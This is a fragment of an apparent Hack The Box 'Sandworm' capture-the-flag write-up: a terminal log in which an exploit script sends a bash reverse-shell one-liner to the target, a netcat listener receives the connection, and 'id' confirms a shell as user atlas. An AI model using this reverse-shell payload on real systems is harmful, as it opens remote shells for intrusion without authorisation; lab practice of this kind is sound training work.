 ┌──(kali㉿kali)-[~/htb/sandworm]
└─$ ./sandworm.sh -u 'ssa.htb' -c -p "bash -c \"bash -i >& /dev/tcp/10.10.14.207/9001 0>&1\""
from attacker
┌──(kali㉿kali)-[~/htb/sandworm]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.207] from (UNKNOWN) [10.10.11.218] 57412
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$ id
revshell as atlas
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)
atlas@sandworm:/var/www/html/SSA$